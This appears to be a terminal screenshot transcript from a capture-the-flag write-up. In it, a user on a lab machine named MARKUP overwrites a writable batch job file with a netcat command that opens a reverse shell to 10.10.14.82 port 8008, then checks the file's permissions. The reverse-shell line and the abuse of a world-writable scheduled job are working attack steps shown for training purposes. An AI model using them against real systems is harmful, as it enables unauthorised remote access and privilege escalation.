 daniel@MARKUP C:\Log-Management>echo C:\Log-Management\nc64.exe -e cmd.exe 10.10.14.82 8008 > C:\Log-Mana
gement\job.bat
daniel@MARKUP C:\Log-Management>type job.bat
C:\Log-Management\nc64.exe -e cmd.exe 10.10.14.82 8008
daniel@MARKUP C:\Log-Management>icacls job.bat
job.bat BUILTIN\Users:(F)
        NT AUTHORITY\SYSTEM:(I)(F)
        BUILTIN\Administrators:(I)(F)
        BUILTIN\Users:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
daniel@MARKUP C:\Log-Management>_